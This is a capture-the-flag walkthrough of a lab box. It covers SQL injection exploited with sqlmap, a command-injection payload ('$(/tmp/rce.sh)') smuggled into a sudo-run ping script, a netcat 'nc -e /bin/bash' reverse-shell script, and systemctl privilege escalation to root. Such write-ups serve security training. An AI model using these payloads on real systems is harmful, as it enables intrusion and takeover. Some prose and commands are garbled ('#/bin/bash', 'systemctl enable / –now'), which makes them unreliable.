
Recon
We’re going to start by doing a Nmap scan with our recon. nmap -sC -sV 10.10.10.143

As we can see port 80 is available, let’s test that in our browser first.
There’s nothing thrilling. Let’s verify that this is the source code

So there is a relation to the cod=1 parameter and naturally the first thing that should come to our mind is to check for SQL Injection.

Now let’s try to place after the parameter a single quote to check if it throws an error.

So we didn’t get any errors, but we can certainly assume that there might be a flaw in SQL Injection as we got a different answer by putting the single quote to split the question.
Exploitation
In order to exploit this weakness, we will now place this URL in our sqlmap. We’re going to try –os-shell You can also test whether we can get a cover.

So we’re going to get our shell, but this won’t be a stable one. Let’s convert it to a stable shell by opening a listener in our local system using Netcat and using our sqlmap’s python reverse shell to convert it to a more nice and secure shell.

Yet we can’t get our app flag yet. Lets type in Sudo -l To test what all our current user commands might be running with Sudo privileges.

There seems to be some file called simpler.py inside /var / www / Admin-Utilities/ and our user might run this python file as the administrator “pepper”.
So let’s first try to run the file by typing in: sudo -u pepper ./simpler.py

It seems as if it could ping an IP, list the IP of the intruder, etc. according to the available options. To get a little more insight, let’s see the file.

In general, a remote execution of code would have been done simply by putting a semicolon or any other operator and connecting it with our own instruction; but by matching it with the values of the forbidden sequence, it searches for all those special characters in the command. The" “$operator is not being filtered, however, so let’s use it afterwards to put our own message.
Now that all the special characters are prohibited, it’s really hard to find any reverse shell, but we can put our reverse shell in a bash file and simply execute it to get our shell.
Create a new bash file and place a Netcat command to link backwards:
#/bin/bash
nc -e /bin/bash

Now switch to the directory /tmp/ and access this file from our local machine (using either the SimpleHTTPServer apache or python). We’ll also need to grant executable permission to it next.

Open a Netcat listener once everything is completed and run the simpler.py file afterwards by giving -p option to ping an IP address.
First, it will ask you to enter an IP address, simply enter any invalid IP, and then place a dollar character to execute an inserted command in-line within the original order. Something like this would be:
10.10.0.0$(/tmp/rce.sh)

Now we should get our shell as pepper and we can now view our user flag as well.
Privilege Escalation
Let’s continue our root flag hunting.
We’re going to start by searching for all that suid bit collection.

But in practice, running good enumeration scripts would be the most common approach. Linenum or Linux Priv Checker I didn’t take a screenshot of running those scripts to see all possible attack vectors.
You should link to this awesome bookmark link It illustrates how to do systemctl privilege escalation. So let’s build a service first stuff.

I used the same python command I used earlier for the reverse shell. Apply to this article link for good reverse shells.
Next, download the service file to the target box and allow it to be executed.

Enable a reverse relation Netcat listener.
Simply run now: “systemctl enable / –now” And as base, we should get our reverse shell.

Now we got our root flag and successfully completed the challenge.
That’s all for now. Goodbye.
Discover complete cybersecurity expertise you can trust and prove you made the right choice!
